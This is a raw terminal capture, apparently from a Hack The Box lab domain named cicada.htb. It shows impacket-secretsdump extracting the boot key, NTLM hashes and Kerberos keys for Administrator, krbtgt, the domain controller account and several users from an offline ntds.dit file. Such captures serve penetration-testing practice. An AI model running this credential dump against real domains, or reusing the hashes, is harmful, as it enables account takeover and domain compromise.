 ┌──(tsunami㉿coffee)-[~/Documents/cicada]
└─$ impacket-secretsdump -ntds ntds.dit -system system LOCAL
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: f954f575c626d6afe06c2b80cc2185e6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CICADA-DC$:1000:aad3b435b51404eeaad3b435b51404ee:188c2f3cb7592e18d1eae37991dee696:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3779000802a4bb402736bee52963f8ef:::
cicada.htb\john.smoulder:1104:aad3b435b51404eeaad3b435b51404ee:0d33a055d07e231ce088a91975f28dc4:::
cicada.htb\sarah.dantelia:1105:aad3b435b51404eeaad3b435b51404ee:d1c88b5c2ecc0e2679000c5c73baea20:::
cicada.htb\michael.wrightson:1106:aad3b435b51404eeaad3b435b51404ee:b222964c9f247e6b225ce9e7c4276776:::
cicada.htb\david.orelious:1108:aad3b435b51404eeaad3b435b51404ee:ef0bcbf3577b729dcfa6fbe1731d5a43:::
cicada.htb\emily.oscars:1601:aad3b435b51404eeaad3b435b51404ee:559048ab2d168a4edf8e033d43165ee5:::
[*] Kerberos keys from ntds.dit
Administrator:aes256-cts-hmac-sha1-96:e47fd7646fa8cf1836a79166f5775405834e2c060322d229bc93f26fb67d2be5
Administrator:aes128-cts-hmac-sha1-96:f51b243b116894bea389709127df1652
Administrator:des-cbc-md5:c8838c9b10c43b23
CICADA-DC$:aes256-cts-hmac-sha1-96:e9752f2c7752bd92142588e63dc0383499f49b04a46de37845e33d40de1db7ed
CICADA-DC$:aes128-cts-hmac-sha1-96:7fc8e7f2daa14d0ccdf070de9cfc49c5
CICADA-DC$:des-cbc-md5:b0f7cdec040d5b6d
krbtgt:aes256-cts-hmac-sha1-96:357f15dd4d315af47ac63658c444526ec0186f066ad9efb46906a7308b7c60c8
krbtgt:aes128-cts-hmac-sha1-96:39cbc0f220550c51fb89046ac652849e
krbtgt:des-cbc-md5:73b6c419b3b9bf7c
cicada.htb\john.smoulder:aes256-cts-hmac-sha1-96:57ae6faf294b7e6fbd0ce5121ac413d529ae5355535e20739a19b6fd2a204128
cicada.htb\john.smoulder:aes128-cts-hmac-sha1-96:8c0add65bd3c9ad2d1f458a719cfda81
cicada.htb\john.smoulder:des-cbc-md5:f1feaeb594b08575
cicada.htb\sarah.dantelia:aes256-cts-hmac-sha1-96:e25f0b9181f532a85310ba6093f24c1f2f10ee857a97fe18d716ec713fc47060
cicada.htb\sarah.dantelia:aes128-cts-hmac-sha1-96:2ac9a92bca49147a0530e5ce84ceee7d
cicada.htb\sarah.dantelia:des-cbc-md5:0b5b014370fdab67
cicada.htb\michael.wrightson:aes256-cts-hmac-sha1-96:d89ff79cc85032f27499425d47d3421df678eace01ce589eb128a6ffa0216f46
cicada.htb\michael.wrightson:aes128-cts-hmac-sha1-96:f1290a5c4e9d4ef2cd7ad470600124a9
cicada.htb\michael.wrightson:des-cbc-md5:eca8d532fd8f26bc
cicada.htb\david.orelious:aes256-cts-hmac-sha1-96:125726466d0431ed1441caafe8c0ed9ec0d10b0dbaf4fec7a184b764d8a36323
cicada.htb\david.orelious:aes128-cts-hmac-sha1-96:ce66c04e5fd902b15f5d4c611927c9c2
cicada.htb\david.orelious:des-cbc-md5:83585bc41573897f
cicada.htb\emily.oscars:aes256-cts-hmac-sha1-96:4abe28adc1d16373f4c8db4d9bfd34ea1928aca72cb69362d3d90f69d80c000f
cicada.htb\emily.oscars:aes128-cts-hmac-sha1-96:f98d74d70dfb68b70ddd821edcd6a023
cicada.htb\emily.oscars:des-cbc-md5:fd4a5497d38067cd
[*] Cleaning up...